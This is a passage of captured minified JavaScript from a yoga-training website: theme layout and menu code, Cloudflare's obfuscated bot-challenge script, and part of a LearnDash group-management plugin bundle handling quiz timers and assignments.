_this.css('margin-top',overlayTop);var parentSectionObj=closestSectionObj.prev('section.overlap-height'),overlapGap=parentSectionObj.find('.overlap-gap-section');parentSectionObj.imagesLoaded(function(){if(overlapGap.length>0){var gapSectionHeight=overlapGap.outerHeight()+(Math.abs(overlayTop)-sectionPaddingTop);overlapGap.parents('section.overlap-height').height(gapSectionHeight)}})})},10)})}else{$('.overlap-height').height('');$('.overlap-section, .overlap-section-one-fourth, .overlap-section-three-fourth').css('margin-top','')}}
function setBottomOverLayerPosition(delay){if(($('.overlap-section-bottom').length>0)&&getWindowWidth()>=768){$('.overlap-section-bottom').each(function(){var _this=$(this),timeOut=(_this.find('.instafeed-wrapper').length>0)?delay:10;setTimeout(function(){_this.imagesLoaded(function(){var areaHeight=_this.outerHeight(),overlayerMargin=((areaHeight/2)-areaHeight);_this.parents('section').next('.overlap-gap-section-bottom').css('margin-top',overlayerMargin);_this.parents('section').next('.overlap-gap-section-bottom').css('padding-top',areaHeight)})},timeOut)})}else{$('.overlap-gap-section-bottom').css('margin-top','');$('.overlap-gap-section-bottom').css('padding-top','')}}
function animateCounters(){$('.counter').each(function(options){var _this=$(this);options=$.extend({},options||{},_this.data('countToOptions')||{});_this.countTo(options)})}
function setParallax(){if(!isIE()){$('[data-parallax-background-ratio]').each(function(){var ratio=$(this).attr('data-parallax-background-ratio')||0.5;$(this).parallax('50%',ratio)});$('[data-parallax-layout-ratio]').each(function(){var ratio=$(this).attr('data-parallax-layout-ratio')||1;$(this).parallaxImg(ratio)})}}
function verticalCounterHeight(){$('.vertical-counter').each(function(){var _this=$(this),fontSize=_this.css('font-size');_this.css('height',fontSize);_this.find('.vertical-counter-number').each(function(){var __this=$(this),divHeight=__this.find('li').height();__this.height(divHeight)})})}
function getTopSpaceHeaderHeight(){var topSpaceHeaderHeight=0;if($('header nav.navbar').length>0){topSpaceHeaderHeight=topSpaceHeaderHeight+$('header nav.navbar').outerHeight()}
if($('.top-bar').length>0){topSpaceHeaderHeight=topSpaceHeaderHeight+$('.top-bar').outerHeight()}
if($('.sidebar-nav-action').length>0&&getWindowWidth()<=menuBreakPoint){topSpaceHeaderHeight=topSpaceHeaderHeight+$('.sidebar-nav-action').outerHeight()}
if($('.side-menu-header').length>0&&getWindowWidth()<=menuBreakPoint){topSpaceHeaderHeight=topSpaceHeaderHeight+$('.side-menu-header').outerHeight()}
return topSpaceHeaderHeight}
function setPageTitleSpace(){var topSpaceHeaderHeight=getTopSpaceHeaderHeight();if(!$('.navbar').hasClass('no-sticky')&&($('.navbar').hasClass('top-space')||$('.navbar').hasClass('mobile-top-space'))){$('body').css('padding-top',topSpaceHeaderHeight+'px')}else{$('body').css('padding-top','')}
if($('.mobileoff-fullscreen-top-space').length>=0&&getWindowWidth()>1023){$('.mobileoff-fullscreen-top-space').css('height',getWindowHeight()-topSpaceHeaderHeight+'px')}
if($('.fullscreen-top-space').length>=0){$('.fullscreen-top-space').css('height',getWindowHeight()-topSpaceHeaderHeight+'px')}
if($('.sidebar-nav-action').length>0||$('.side-menu-header').length>0){if(getWindowWidth()<=menuBreakPoint){$('body').css('padding-top',topSpaceHeaderHeight+'px')}else{$('body').css('padding-top','')}}}
function fullScreenHeight(){var fullScreenObj=$('.full-screen'),minHeight=getWindowHeight(),topSpaceHeaderHeight=getTopSpaceHeaderHeight();if(getWindowWidth()<=menuBreakPoint){$('header nav.navbar').addClass('mobile-top-space');$('.sidebar-nav-action').addClass('mobile-top-space');$('.side-menu-header').addClass('mobile-top-space')}else{$('header nav.navbar').removeClass('mobile-top-space');$('.sidebar-nav-action').removeClass('mobile-top-space');$('.side-menu-header').removeClass('mobile-top-space')}
fullScreenObj.parents('section').imagesLoaded(function(){if($('section:first.full-screen, section:first .full-screen').length>0&&($('.top-space').length>0||$('.mobile-top-space').length>0)){$('section:first.full-screen, section:first .full-screen').css('height',minHeight-topSpaceHeaderHeight)}else if($('header nav.navbar').hasClass('top-space')||$('header nav.navbar').hasClass('mobile-top-space')){minHeight=minHeight-$('header nav.navbar').outerHeight();fullScreenObj.css('height',minHeight)}else{fullScreenObj.css('height',minHeight)}})}
function megaMenuOnResize(){$('nav.navbar li.dropdown.megamenu').on('touchstart mouseenter click',function(e){var windowWidth=getWindowWidth();if(windowWidth>menuBreakPoint){var dropdownMenuObj=$(this).children('.dropdown-menu');dropdownMenuObj.css({'left':''});var menuSpacing=30,dropdownMenuPadding=parseInt(dropdownMenuObj.css('padding-left')),linkPosition=($(this).position()).left,linkWidth=$(this).outerWidth(),wrapperPosition=($('.navbar-collapse').offset()).left,dropdownWidth=dropdownMenuObj.outerWidth();var actualLeftPosition=((linkPosition+(linkWidth/2))-(dropdownWidth/2));var afterReducewrapperPosition=(windowWidth-wrapperPosition);if((actualLeftPosition+wrapperPosition)<0){actualLeftPosition=-(wrapperPosition)+menuSpacing}else if((actualLeftPosition+dropdownWidth)>afterReducewrapperPosition){actualLeftPosition=(afterReducewrapperPosition-dropdownWidth)-menuSpacing}
dropdownMenuObj.css({'left':actualLeftPosition+'px'})}else{$(this).children('.dropdown-menu').css({right:'',left:''})}})}
function menuPosition(element){var windowWidth=getWindowWidth();if(element.hasClass('simple-dropdown')){simpleDropdown=element;linkDropdown=element.find('a.nav-link');var menuSpacing=30,menuLeftPosition=element.offset().left,menuWidth=element.children('.dropdown-menu').outerWidth(),menuDropdownCSS=(windowWidth-menuSpacing)-(menuLeftPosition+menuWidth);if(menuDropdownCSS<0){element.children('.dropdown-menu').css('left',menuDropdownCSS)}}
if(element.parent().hasClass('dropdown-menu')&&element.parents('.simple-dropdown')){var dropdownWidth=0,maxValueInArray=0,lastValue=0,multiDepth=0;dropdownWidth=element.outerWidth()-linkDropdown.outerWidth();element.find('.dropdown-menu').each(function(){var arr=[];if(element.find('li').hasClass('dropdown')){dropdownWidth=dropdownWidth+element.outerWidth();element.find('li.dropdown').each(function(){var dropdownMenu=element.closest('.dropdown-menu');arr.push(dropdownMenu.outerWidth())});maxValueInArray=lastValue+Math.max.apply(Math,arr);lastValue=maxValueInArray;dropdownWidth=dropdownWidth+maxValueInArray;multiDepth=multiDepth+1}else if(multiDepth<1){dropdownWidth=dropdownWidth+element.outerWidth()}});var menuRightPosition=windowWidth-(simpleDropdown.offset().left+simpleDropdown.outerWidth());if(dropdownWidth>menuRightPosition){if(element.find('.dropdown-menu').length>0){var menuTopPosition=element.position().top,submenuObj=element.find('.dropdown-menu'),submenuHeight=submenuObj.outerHeight(),totalHeight=menuTopPosition+submenuHeight+getTopSpaceHeaderHeight(),windowHeight=getWindowHeight();if(totalHeight>windowHeight){submenuObj.css('top','-'+(totalHeight-windowHeight)+'px')}}
element.addClass('menu-left')}}}
function stickyFooter(){if($('.footer-sticky').length>0){$('.footer-sticky').imagesLoaded(function(){var footerHeight=$('.footer-sticky').outerHeight();$('.main-content').css({'margin-bottom':footerHeight})})}
if($('.box-layout').length>0&&$('.footer-sticky').length>0){var boxLayoutObj=$('.box-layout'),boxLayoutwidth=boxLayoutObj.width();boxLayoutObj.find('.footer-sticky').css({'margin':'0 auto','width':boxLayoutwidth,'max-width':boxLayoutwidth})}}
function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires=(exdays!=0&&exdays!='')?d.toUTCString():0;document.cookie=cname+"="+cvalue+";expires="+expires+";path=/"}
function SetResizeContent(){setParallax();setPageTitleSpace();verticalCounterHeight()}
function RevolutionArrowEffect(){if($('.rev-nav-ares-effect').length>0){setTimeout(function(){$('.rev-nav-ares-effect .ares').css({'opacity':'1'})},2000)}}
$("#hy_check_acc_funds").change(function(){var enableaccfund="no";$('.holyyoga-checktoenable').block({message:null,overlayCSS:{background:'#fff',opacity:0.8}});if($(this).is(":checked")){enableaccfund='yes'}else{enableaccfund='no'}
$.ajax({url:ajaxurlenable,data:{'action':'enable_account_funds_ajax_request','enableaccfunds':enableaccfund,'nonce':nonceenableajax},success:function(data){$(".holyyoga-noticebar").show();$('.holyyoga-checktoenable').unblock()},error:function(errorThrown){console.log(errorThrown)}})})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://holyyoga.net/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4682
content:
window._cf_chl_opt={xkKZ4:'g'};~function(i5,c,L,z,f,R,Y,O){i5=M,function(N,e,iZ,i4,S,s){for(iZ={N:295,e:268,S:284,s:311,d:337,X:351,y:270,v:363,n:365,E:367,A:342,P:375},i4=M,S=N();!![];)try{if(s=-parseInt(i4(iZ.N))/1*(parseInt(i4(iZ.e))/2)+parseInt(i4(iZ.S))/3*(-parseInt(i4(iZ.s))/4)+-parseInt(i4(iZ.d))/5+parseInt(i4(iZ.X))/6*(-parseInt(i4(iZ.y))/7)+parseInt(i4(iZ.v))/8*(parseInt(i4(iZ.n))/9)+-parseInt(i4(iZ.E))/10*(parseInt(i4(iZ.A))/11)+parseInt(i4(iZ.P))/12,e===s)break;else S.push(S.shift())}catch(d){S.push(S.shift())}}(i,367567),c=this||self,L=c[i5(297)],z={},z[i5(326)]='o',z[i5(380)]='s',z[i5(273)]='u',z[i5(358)]='z',z[i5(275)]='n',z[i5(374)]='I',z[i5(310)]='b',f=z,c[i5(293)]=function(N,S,s,X,id,iQ,iG,ii,E,A,P,I,B,j){if(id={N:338,e:354,S:283,s:347,d:304,X:322,y:347,v:304,n:322,E:340,A:379,P:361,k:362,a:308},iQ={N:364,e:361,S:276},iG={N:353,e:359,S:279,s:303},ii=i5,S===null||S===void 0)return X;for(E=m(S),N[ii(id.N)][ii(id.e)]&&(E=E[ii(id.S)](N[ii(id.N)][ii(id.e)](S))),E=N[ii(id.s)][ii(id.d)]&&N[ii(id.X)]?N[ii(id.y)][ii(id.v)](new N[(ii(id.n))](E)):function(x,iM,H){for(iM=ii,x[iM(iQ.N)](),H=0;H<x[iM(iQ.e)];x[H+1]===x[H]?x[iM(iQ.S)](H+1,1):H+=1);return x}(E),A='nAsAaAb'.split('A'),A=A[ii(id.E)][ii(id.A)](A),P=0;P<E[ii(id.P)];I=E[P],B=o(N,S,I),A(B)?(j='s'===B&&!N[ii(id.k)](S[I]),ii(id.a)===s+I?y(s+I,B):j||y(s+I,S[I])):y(s+I,B),P++);return X;function y(x,H,i9){i9=M,Object[i9(iG.N)][i9(iG.e)][i9(iG.S)](X,H)||(X[H]=[]),X[H][i9(iG.s)](x)}},R=i5(383)[i5(387)](';'),Y=R[i5(340)][i5(379)](R),c[i5(314)]=function(N,S,iy,ib,s,X,y,v){for(iy={N:345,e:361,S:361,s:301,d:303,X:278},ib=i5,s=Object[ib(iy.N)](S),X=0;X<s[ib(iy.e)];X++)if(y=s[X],'f'===y&&(y='N'),N[y]){for(v=0;v<S[s[X]][ib(iy.S)];-1===N[y][ib(iy.s)](S[s[X]][v])&&(Y(S[s[X]][v])||N[y][ib(iy.d)]('o.'+S[s[X]][v])),v++);}else N[y]=S[s[X]][ib(iy.X)](function(n){return'o.'+n})},O=function(iC,ig,iW,ih,iz,e,S,s){return iC={N:324,e:312},ig={N:288,e:288,S:303,s:288,d:288,X:349,y:288,v:296,n:303,E:296},iW={N:361},ih={N:361,e:296,S:353,s:359,d:279,X:353,y:267,v:303,n:267,E:303,A:288,P:303,k:353,a:279,I:267,B:303,l:267,j:303,x:303,h:288,H:303,W:303,g:349},iz=i5,e=String[iz(iC.N)],S={'h':function(d,ij){return ij={N:282,e:296},null==d?'':S.g(d,6,function(X,iJ){return iJ=M,iJ(ij.N)[iJ(ij.e)](X)})},'g':function(X,y,E,io,A,P,I,B,j,x,H,W,C,D,i0,i1,i2,i3){if(io=iz,X==null)return'';for(P={},I={},B='',j=2,x=3,H=2,W=[],C=0,D=0,i0=0;i0<X[io(ih.N)];i0+=1)if(i1=X[io(ih.e)](i0),Object[io(ih.S)][io(ih.s)][io(ih.d)](P,i1)||(P[i1]=x++,I[i1]=!0),i2=B+i1,Object[io(ih.X)][io(ih.s)][io(ih.d)](P,i2))B=i2;else{if(Object[io(ih.X)][io(ih.s)][io(ih.d)](I,B)){if(256>B[io(ih.y)](0)){for(A=0;A<H;C<<=1,y-1==D?(D=0,W[io(ih.v)](E(C)),C=0):D++,A++);for(i3=B[io(ih.y)](0),A=0;8>A;C=C<<1|i3&1,y-1==D?(D=0,W[io(ih.v)](E(C)),C=0):D++,i3>>=1,A++);}else{for(i3=1,A=0;A<H;C=i3|C<<1,D==y-1?(D=0,W[io(ih.v)](E(C)),C=0):D++,i3=0,A++);for(i3=B[io(ih.n)](0),A=0;16>A;C=C<<1.37|1.14&i3,D==y-1?(D=0,W[io(ih.E)](E(C)),C=0):D++,i3>>=1,A++);}j--,0==j&&(j=Math[io(ih.A)](2,H),H++),delete I[B]}else for(i3=P[B],A=0;A<H;C=1.92&i3|C<<1.78,D==y-1?(D=0,W[io(ih.P)](E(C)),C=0):D++,i3>>=1,A++);B=(j--,0==j&&(j=Math[io(ih.A)](2,H),H++),P[i2]=x++,String(i1))}if(''!==B){if(Object[io(ih.k)][io(ih.s)][io(ih.a)](I,B)){if(256>B[io(ih.I)](0)){for(A=0;A<H;C<<=1,D==y-1?(D=0,W[io(ih.B)](E(C)),C=0):D++,A++);for(i3=B[io(ih.l)](0),A=0;8>A;C=i3&1|C<<1,D==y-1?(D=0,W[io(ih.j)](E(C)),C=0):D++,i3>>=1,A++);}else{for(i3=1,A=0;A<H;C=C<<1.2|i3,D==y-1?(D=0,W[io(ih.j)](E(C)),C=0):D++,i3=0,A++);for(i3=B[io(ih.y)](0),A=0;16>A;C=C<<1|1&i3,D==y-1?(D=0,W[io(ih.x)](E(C)),C=0):D++,i3>>=1,A++);}j--,j==0&&(j=Math[io(ih.h)](2,H),H++),delete I[B]}else for(i3=P[B],A=0;A<H;C=i3&1.99|C<<1.03,D==y-1?(D=0,W[io(ih.E)](E(C)),C=0):D++,i3>>=1,A++);j--,0==j&&H++}for(i3=2,A=0;A<H;C=C<<1.59|i3&1,D==y-1?(D=0,W[io(ih.H)](E(C)),C=0):D++,i3>>=1,A++);for(;;)if(C<<=1,y-1==D){W[io(ih.W)](E(C));break}else D++;return W[io(ih.g)]('')},'j':function(d,iH,im){return iH={N:267},im=iz,null==d?'':''==d?null:S.i(d[im(iW.N)],32768,function(X,iR){return iR=im,d[iR(iH.N)](X)})},'i':function(X,y,E,iY,A,P,I,B,j,x,H,W,C,D,i0,i1,i3,i2){for(iY=iz,A=[],P=4,I=4,B=3,j=[],W=E(0),C=y,D=1,x=0;3>x;A[x]=x,x+=1);for(i0=0,i1=Math[iY(ig.N)](2,2),H=1;i1!=H;i2=C&W,C>>=1,C==0&&(C=y,W=E(D++)),i0|=H*(0<i2?1:0),H<<=1);switch(i0){case 0:for(i0=0,i1=Math[iY(ig.e)](2,8),H=1;i1!=H;i2=W&C,C>>=1,0==C&&(C=y,W=E(D++)),i0|=H*(0<i2?1:0),H<<=1);i3=e(i0);break;case 1:for(i0=0,i1=Math[iY(ig.e)](2,16),H=1;i1!=H;i2=C&W,C>>=1,C==0&&(C=y,W=E(D++)),i0|=H*(0<i2?1:0),H<<=1);i3=e(i0);break;case 2:return''}for(x=A[3]=i3,j[iY(ig.S)](i3);;){if(D>X)return'';for(i0=0,i1=Math[iY(ig.s)](2,B),H=1;i1!=H;i2=W&C,C>>=1,C==0&&(C=y,W=E(D++)),i0|=(0<i2?1:0)*H,H<<=1);switch(i3=i0){case 0:for(i0=0,i1=Math[iY(ig.s)](2,8),H=1;H!=i1;i2=C&W,C>>=1,C==0&&(C=y,W=E(D++)),i0|=H*(0<i2?1:0),H<<=1);A[I++]=e(i0),i3=I-1,P--;break;case 1:for(i0=0,i1=Math[iY(ig.d)](2,16),H=1;i1!=H;i2=W&C,C>>=1,0==C&&(C=y,W=E(D++)),i0|=H*(0<i2?1:0),H<<=1);A[I++]=e(i0),i3=I-1,P--;break;case 2:return j[iY(ig.X)]('')}if(P==0&&(P=Math[iY(ig.y)](2,B),B++),A[i3])i3=A[i3];else if(I===i3)i3=x+x[iY(ig.v)](0);else return null;j[iY(ig.n)](i3),A[I++]=x+i3[iY(ig.E)](0),P--,x=i3,P==0&&(P=Math[iY(ig.N)](2,B),B++)}}},s={},s[iz(iC.e)]=S.h,s}(),G();function U(iv,iN,s,d,X,y,v){iN=(iv={N:388,e:330,S:266,s:318,d:377,X:332,y:317,v:355,n:289,E:336,A:335,P:305},i5);try{return s=L[iN(iv.N)](iN(iv.e)),s[iN(iv.S)]=iN(iv.s),s[iN(iv.d)]='-1',L[iN(iv.X)][iN(iv.y)](s),d=s[iN(iv.v)],X={},X=cJDYB1(d,d,'',X),X=cJDYB1(d,d[iN(iv.n)]||d[iN(iv.E)],'n.',X),X=cJDYB1(d,s[iN(iv.A)],'d.',X),L[iN(iv.X)][iN(iv.P)](s),y={},y.r=X,y.e=null,y}catch(n){return v={},v.r={},v.e=n,v}}function V(N,iE,ie){return iE={N:333},ie=i5,Math[ie(iE.N)]()<N}function K(d,X,il,iL,y,v,n,E,A,P,k,a){if(il={N:286,e:369,S:384,s:344,d:325,X:385,y:299,v:350,n:372,E:294,A:320,P:328,k:292,a:306,I:325,B:331,l:357,j:325,x:321,h:280,H:323,W:382,g:327,C:300,D:272,i0:281,i1:329,i2:381,i3:312},iL=i5,!V(.01))return![];v=(y={},y[iL(il.N)]=d,y[iL(il.e)]=X,y);try{n=c[iL(il.S)],E=iL(il.s)+c[iL(il.d)][iL(il.X)]+iL(il.y)+n.r+iL(il.v),A=new c[(iL(il.n))](),A[iL(il.E)](iL(il.A),E),A[iL(il.P)]=2500,A[iL(il.k)]=function(){},P={},P[iL(il.a)]=c[iL(il.I)][iL(il.B)],P[iL(il.l)]=c[iL(il.j)][iL(il.x)],P[iL(il.h)]=c[iL(il.j)][iL(il.H)],P[iL(il.W)]=c[iL(il.I)][iL(il.g)],k=P,a={},a[iL(il.C)]=v,a[iL(il.D)]=k,a[iL(il.i0)]=iL(il.i1),A[iL(il.i2)](O[iL(il.i3)](a))}catch(I){}}function o(N,e,S,ip,i7,s){i7=(ip={N:370,e:347,S:302,s:347,d:271},i5);try{return e[S][i7(ip.N)](function(){}),'p'}catch(X){}try{if(e[S]==null)return void 0===e[S]?'u':'x'}catch(y){return'i'}return N[i7(ip.e)][i7(ip.S)](e[S])?'a':e[S]===N[i7(ip.s)]?'E':e[S]===!0?'T':!1===e[S]?'F':(s=typeof e[S],i7(ip.d)==s?J(N,e[S])?'N':'f':f[s]||'?')}function J(N,e,iF,i6){return iF={N:298,e:353,S:277,s:279,d:301,X:352},i6=i5,e instanceof N[i6(iF.N)]&&0<N[i6(iF.N)][i6(iF.e)][i6(iF.S)][i6(iF.s)](e)[i6(iF.d)](i6(iF.X))}function F(N,e,iI,ia,ik,iP,iS,S,s,d){iI={N:384,e:291,S:325,s:372,d:294,X:320,y:344,v:385,n:287,E:341,A:328,P:292,k:343,a:346,I:376,B:360,l:376,j:360,x:381,h:312,H:368},ia={N:371},ik={N:356,e:356,S:316,s:290},iP={N:328},iS=i5,S=c[iS(iI.N)],console[iS(iI.e)](c[iS(iI.S)]),s=new c[(iS(iI.s))](),s[iS(iI.d)](iS(iI.X),iS(iI.y)+c[iS(iI.S)][iS(iI.v)]+iS(iI.n)+S.r),S[iS(iI.E)]&&(s[iS(iI.A)]=5e3,s[iS(iI.P)]=function(is){is=iS,e(is(iP.N))}),s[iS(iI.k)]=function(ic){ic=iS,s[ic(ik.N)]>=200&&s[ic(ik.e)]<300?e(ic(ik.S)):e(ic(ik.s)+s[ic(ik.N)])},s[iS(iI.a)]=function(iu){iu=iS,e(iu(ia.N))},d={'t':T(),'lhr':L[iS(iI.I)]&&L[iS(iI.I)][iS(iI.B)]?L[iS(iI.l)][iS(iI.j)]:'','api':S[iS(iI.E)]?!![]:![],'payload':N},s[iS(iI.x)](O[iS(iI.h)](JSON[iS(iI.H)](d)))}function G(M3,M2,M0,iU,N,e,S,s,d){if(M3={N:384,e:341,S:348,s:307,d:339,X:339,y:373,v:334},M2={N:348,e:307,S:334},M0={N:269},iU=i5,N=c[iU(M3.N)],!N)return;if(!Z())return;(e=![],S=N[iU(M3.e)]===!![],s=function(iV,X){if(iV=iU,!e){if(e=!![],!Z())return;X=U(),F(X.r,function(y){Q(N,y)}),X.e&&K(iV(M0.N),X.e)}},L[iU(M3.S)]!==iU(M3.s))?s():c[iU(M3.d)]?L[iU(M3.X)](iU(M3.y),s):(d=L[iU(M3.v)]||function(){},L[iU(M3.v)]=function(iT){iT=iU,d(),L[iT(M2.N)]!==iT(M2.e)&&(L[iT(M2.S)]=d,s())})}function i(M5){return M5='hasOwnProperty,href,length,isNaN,16jrLaWR,sort,1616184vzSlyX,postMessage,5294840Ztbdoo,stringify,error,catch,xhr-error,XMLHttpRequest,DOMContentLoaded,bigint,25217196hwrwmn,location,tabIndex,parent,bind,string,send,chlApiClientVersion,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,__CF$cv$params,xkKZ4,cloudflare-invisible,split,createElement,style,charCodeAt,989802gvBrkK,error on cf_chl_props,1967QVQEGf,function,chctx,undefined,getPrototypeOf,number,splice,toString,map,call,chlApiRumWidgetAgeMs,source,JA-5P3dXFVczSqHGDZsKxIvCa6rbo7+hjmugepNifWEl2k84$ROTnULY0MByt19wQ,concat,1258797pnAMsD,now,msg,/jsd/oneshot/5eaf848a0845/0.8047971411094272:1765718852:0sBM-_LukwdM43TptelH4KOwuE5fIS5YSNYDesoYaVQ/,pow,clientInformation,http-code:,log,ontimeout,cJDYB1,open,1mvWIUk,charAt,document,Function,/b/ov1/0.8047971411094272:1765718852:0sBM-_LukwdM43TptelH4KOwuE5fIS5YSNYDesoYaVQ/,errorInfoObject,indexOf,isArray,push,from,removeChild,chlApiSitekey,loading,d.cookie,detail,boolean,4mBKyjF,oEJLWayhJUe,event,Qgcf5,floor,success,appendChild,display: none,sid,POST,gKwbC5,Set,hhzn3,fromCharCode,_cf_chl_opt,object,gRjkt7,timeout,jsd,iframe,vKoX8,body,random,onreadystatechange,contentDocument,navigator,1472060XCRaGr,Object,addEventListener,includes,api,11pyQFqC,onload,/cdn-cgi/challenge-platform/h/,keys,onerror,Array,readyState,join,/invisible/jsd,7572nkYsWq,[native code],prototype,getOwnPropertyNames,contentWindow,status,chlApiUrl,symbol'.split(','),i=function(){return M5},i()}function Z(iA,iw,N,e,S){return iA={N:315,e:285},iw=i5,N=3600,e=T(),S=Math[iw(iA.N)](Date[iw(iA.e)]()/1e3),S-e>N?![]:!![]}function T(it,ir,N){return it={N:384,e:315},ir=i5,N=c[ir(it.N)],Math[ir(it.e)](+atob(N.t))}function m(N,iO,i8,e){for(iO={N:283,e:345,S:274},i8=i5,e=[];N!==null;e=e[i8(iO.N)](Object[i8(iO.e)](N)),N=Object[i8(iO.S)](N));return e}function Q(S,s,M4,iq,d,X,y){if(M4={N:386,e:341,S:316,s:281,d:319,X:313,y:316,v:378,n:366,E:281,A:319,P:313,k:369,a:309,I:378,B:366},iq=i5,d=iq(M4.N),!S[iq(M4.e)])return;s===iq(M4.S)?(X={},X[iq(M4.s)]=d,X[iq(M4.d)]=S.r,X[iq(M4.X)]=iq(M4.y),c[iq(M4.v)][iq(M4.n)](X,'*')):(y={},y[iq(M4.E)]=d,y[iq(M4.A)]=S.r,y[iq(M4.P)]=iq(M4.k),y[iq(M4.a)]=s,c[iq(M4.I)][iq(M4.B)](y,'*'))}function M(b,N,e){return e=i(),M=function(r,w,S){return r=r-266,S=e[r],S},M(b,N)}}()

--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/assets/frontend/dist/bundle.min.js?ver=6.1.4
body_size: 29477
content:
(()=>{var e={26:()=>{window.ulgmGroupManagement={}},712:()=>{jQuery((function(e){var s=e("input#createaccount");s.length&&(s.attr("checked",!0).parent().hide(),e(".create-account").show(),s.parent().hide())}))},258:()=>{String.prototype.toHHMMSS=function(){sec_numb=parseInt(this,10);var e=Math.floor(sec_numb/3600),s=Math.floor((sec_numb-3600*e)/60),t=sec_numb-3600*e-60*s;return e<10&&(e="0"+e),s<10&&(s="0"+s),t<10&&(t="0"+t),e+":"+s+":"+t},jQuery((function(){var e,s;e=jQuery("#course_navigation .learndash_navigation_lesson_topics_list a").css("font-size"),s=jQuery("#course_navigation .learndash_navigation_lesson_topics_list a span").css("font-size"),(null!=e&&e.replace("px","")>12||null!=s&&s.replace("px","")>12)&&jQuery("#course_navigation .learndash_navigation_lesson_topics_list a, #course_navigation .learndash_navigation_lesson_topics_list a span").css("font-size",12)})),jQuery(document).ready((function(){if(jQuery("#learndash_timer").length){var e=jQuery("#learndash_timer"),s=e.attr("data-timer-seconds"),t=jQuery(e.attr("data-button"));if(void 0!==s&&void 0!==t){t.attr("disabled",!0),s=parseInt(s);var n=e.attr("data-cookie-key");if(void 0!==n)var o="learndash_timer_cookie_"+n;else o="learndash_timer_cookie";if(cookie_timer_seconds=jQuery.cookie(o),"undefined"!=typeof cookie_timer_seconds&&(s=parseInt(cookie_timer_seconds)),jQuery.removeCookie(o),s>=1)var a=setInterval((function(){var n=(s-=1).toString().toHHMMSS();e.html(n),s<=0&&(clearInterval(a),t.attr("disabled",!1),e.html(""),jQuery.cookie(o,0),t.trigger("learndash-time-finished")),jQuery.cookie(o,s)}),1e3);else t.attr("disabled",!1),e.html(""),jQuery.cookie(o,0)}}})),jQuery(document).ready((function(){"undefined"!=typeof sfwd_data&&void 0!==sfwd_data.json&&(sfwd_data=sfwd_data.json.replace(/&quot;/g,'"'),sfwd_data=jQuery.parseJSON(sfwd_data)),jQuery(document).on("click",".wpProQuiz_sortablezzz a",(function(e){var s=jQuery(this),t=jQuery(this).attr("href");if(-1!==t.indexOf("essay")&&"undefined"!=typeof groupLeaderCourseReportSetup){e.preventDefault();var n={essayUrl:t};jQuery.ajax({method:"POST",data:n,url:groupLeaderCourseReportSetup.root+"get_user_essay/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupLeaderCourseReportSetup.nonce)},success:function(e){var t='<div style="background:white;padding:10px;">'+e+"</div>";s.parent().append(t),s.hide()},fail:function(e){alert("Rest Call Failed")}})}})),jQuery(document).on("click","a.user_statistic",(function(e){e.preventDefault();var s=jQuery(this).data("ref_id"),t=jQuery(this).data("quiz_id"),n=jQuery(this).data("user_id"),o=jQuery(this).data("statistic_nonce"),a="wp_pro_quiz_admin_ajax",l=jQuery(this).data("nonce");"undefined"!=typeof groupQuizReportSetup&&void 0!==groupQuizReportSetup.statistic_action&&(a=groupQuizReportSetup.statistic_action),"undefined"!=typeof ULGM_ManageProgress&&void 0!==ULGM_ManageProgress.statistic_action&&(a=ULGM_ManageProgress.statistic_action);var r={action:a,func:"statisticLoadUser",nonce:l,data:{quizId:t,userId:n,refId:s,statistic_nonce:o,avg:0}};jQuery("#wpProQuiz_user_overlay, #wpProQuiz_loadUserData").show();var i=jQuery("#wpProQuiz_user_content").hide();jQuery.ajax({type:"POST",url:sfwd_data.ajaxurl,dataType:"json",cache:!1,data:r,error:function(e,s,t){},success:function(e){void 0!==e.html&&(i.html(e.html),jQuery("a.wpProQuiz_update",i).remove(),jQuery("a#wpProQuiz_resetUserStatistic",i).remove(),jQuery("#wpProQuiz_user_content").show(),jQuery("#wpProQuiz_loadUserData").hide(),i.find(".statistic_data").click((function(){return jQuery(this).parents("tr").next().toggle("fast"),!1})))}}),jQuery("#wpProQuiz_overlay_close").click((function(){jQuery("#wpProQuiz_user_overlay").hide()}))}))}))},457:()=>{function e(e,s,t){return s in e?Object.defineProperty(e,s,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[s]=t,e}var s;(s=jQuery)(document).ready((function(){var e;s("#uo-group-assignments-table").length>0&&(window.ulgmGroupManagement.Assignments.constructor(),jQuery("form#uo-groups-assignments-management-form").on("click","button.assignment_approve_single,a.assignment_approve_single,button#group-approve-assignments-button",(function(e){e.preventDefault();var t=jQuery(this).attr("id").replace("assignment_approve_","");if(void 0!==(t=t.replace("a_",""))&&""!=t){jQuery("form#uo-groups-assignments-management-form input#bulk-post-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-post-selector-top").val(t),jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").val("approve_assignment");var n=s("form#uo-groups-assignments-management-form").serialize();window.ulgmGroupManagement.Assignments.actionsAssignment(n)}})),jQuery("form#uo-groups-assignments-management-form").on("click","a.delete_assignment_single,button#group-trash-assignments-button",(function(e){e.preventDefault();var t=jQuery(this).attr("id").replace("a_assignment_trash_","");if(void 0!==t&&""!=t){jQuery("form#uo-groups-assignments-management-form input#bulk-post-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-post-selector-top").val(t),jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").val("trash_assignment");var n=s("form#uo-groups-assignments-management-form").serialize();window.ulgmGroupManagement.Assignments.actionsAssignment(n)}})),s("#uo-group-assignments-table").on("click","a.edit_assignment_single",(function(){var 